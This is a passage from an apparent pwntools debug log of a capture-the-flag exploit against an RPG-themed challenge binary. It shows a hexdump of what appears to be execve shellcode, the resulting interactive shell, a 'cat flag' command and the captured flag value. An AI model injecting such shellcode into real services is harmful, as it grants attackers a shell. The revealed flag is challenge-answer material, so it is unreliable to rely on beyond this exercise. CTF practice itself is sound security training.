 in│///s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··
4$│····│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·V
H·│·1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
'Your wish is'
Your wish is[DEBUG] Received 0x191 bytes:
'\n'
'
1971689123I hear it, I hear it....\n'
'Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!\n'
'Dragon say: HaHa! you were supposed to have a normal\n'
'RPG game, but I have changed it! you have no weapon and \n'
'skill! you could not defeat me !\n'
"That's sound terrible! you meet final boss!but you level is ONE!\n"
'Wizard: I will help you! USE YOU SPELL\n'
1971689123I hear it, I hear it....
Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!
Dragon say: HaHa! you were supposed to have a normal
RPG game, but I have changed it! you have no weapon and
skill! you could not defeat me !
That's sound terrible! you meet final boss!but you level is ONE!
Wizard: I will help you! USE YOU SPELL
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{1441a1e8641614a1881d05fd7ef10232}\n'
cyberpeace{1441a1e8641614a1881d05fd7ef10232}
$